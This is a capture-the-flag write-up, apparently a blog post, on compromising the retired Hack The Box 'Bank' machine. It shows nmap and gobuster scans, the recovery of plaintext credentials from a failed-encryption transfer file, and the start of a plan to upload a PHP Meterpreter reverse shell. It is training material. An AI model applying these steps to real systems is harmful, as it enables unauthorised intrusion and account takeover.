Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them are simulating real world scenarios and some of them lean more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.
Bank is a relatively simple machine, however proper web enumeration is key to finding the necessary data for entry
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- gobuster
- Searchsploit
- msfconsole
- metasploit
- meterperter
- LinEnum
Let's get started.
Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v bank.htb
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
bank.htb: hostname for the Bank box
If you find the results a little bit too overwhelming, you can do another command to get only the open ports.
nmap bank.htb

We can see that there are 3 open ports:
Port 22, Secure Shell (SSH), secure logins, file transfers (scp, sftp) and port forwarding
Port 53, Domain Name System (DNS)
Port 80, most often used by Hypertext Transfer Protocol (HTTP)
Directory scanning
I use Gobuster. Gobuster is a directory scanner written in Go. More info on the tool here. Gobuster uses wordlists on Kali which are located in the /usr/share/wordlists directory. I'm using wordlists from dirb and dirbuster, but you can download more wordlists from SecLists here
I use this command for the dirb common.txt wordlist
gobuster dir -u bank.htb -w /usr/share/wordlists/dirb/common.txt


I can see some interesting folders. I do another directory scan with a different wordlist.
gobuster dir -u bank.htb -w /usr/share/worldlists/dirbuster/directory-list-lowercase-2.3-medium.txt
Step 2 - Visiting the web page
From the reconnaissance phase, I decide to start with port 80. It points to an Apache2 Ubuntu Default page. We need to set the hostname. We will follow the standard convention for the HTB machines, bank.htb
I add bank on the /etc/hosts file
nano /etc/hosts
with
10.10.10.29 bank.htb
I check the file with
cat /etc/hosts
When I navigate to bank.htb, I can see a login page now

From the gobuster reconnaissance, I found some folders. I navigate to /balance-transfer

I have a look at a couple of files. All the files seems to have the full name, email and password encrypted.

I go back to the main page and I click on the Size tab to sort the transfers. I can see that one of the file is different

When I click on the file, I see an error message at the top. The encryption failed for this file. I can see all the details in plain text


I go back to the login panel and enter the credentials. I now have access to the dashboard of the HTB Bank. Nothing interesting on this page, so I move to the Support page

On the Support page, I can upload files. I will try to upload a payload
Step 3 - Using MSFvenom to craft an exploit
We will use MSFvenom, which is a payload generator . You can learn more about it here
But first, let's see on Metasploit Framework which payload we could use to craft our exploit
We know that we need to create a reverse shell, which is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.
 https://resources.infosecinstitute.com/icmp-reverse-shell/
https://resources.infosecinstitute.com/icmp-reverse-shell/
The reverse TCP shell should be for PHP and we will use Meterpreter
From the Offensive Security website, we get this definition for Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here
